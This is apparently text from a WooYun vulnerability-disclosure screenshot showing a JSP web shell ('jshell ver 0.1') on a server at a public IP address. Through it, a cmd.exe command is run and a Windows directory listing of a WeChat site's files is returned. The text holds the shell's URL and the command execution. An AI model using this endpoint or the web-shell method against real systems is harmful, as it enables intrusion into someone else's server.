 http://218.3.204.146:7001/qqq/index.jsp?action=command
jshell ver 0.1
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
cmd.exe /c type E:\weixin\Default.aspx 执行
执行结果
驱动器 E 中的卷是 新加卷
卷的序列号是 9043-9922
E:\weixin 的目录
2015-03-29 19:00 <DIR> .
2015-03-29 19:00 <DIR> ..
2015-05-08 13:53 3,637 about.htm
2014-02-10 15:26 117 ajax.aspx
2014-03-26 16:40 <DIR> App_Data
2014-03-27 11:15 <DIR> bin
2014-04-09 00:21 4,648 bmgj.htm
2014-03-27 14:31 4,490 bmgj_old.htm
2014-02-10 15:26 121 content.aspx
2015-05-08 13:53 5,229 cssm.html
2014-04-04 17:12 890 Default.aspx
2015-05-08 13:52 3,315 fwsj.htm
2015-05-08 13:53 5,845 fwwd.htm
2014-02-10 15:26 111 gjj.aspx
2015-05-08 13:53 3,727 gjjcx.aspx
2014-03-26 17:53 2,756 glbxx.aspx
2015-11-24 10:48 <DIR> images
2014-03-26 17:52 <DIR> js
2014-03-26 18:35 1,503 kidlist.aspx
2014-03-26 17:52 <DIR> mobile
2015-05-08 13:53 3,867 news.aspx
2014-04-09 00:22 1,114 news2.aspx
2015-05-08 13:53 5,311 newslist.aspx
2015-05-08 13:53 5,305 newslist2.aspx
2014-03-26 16:40 <DIR> obj
2014-06-03 11:03 3,802 picnewslist.aspx
www.wooyun.org
100%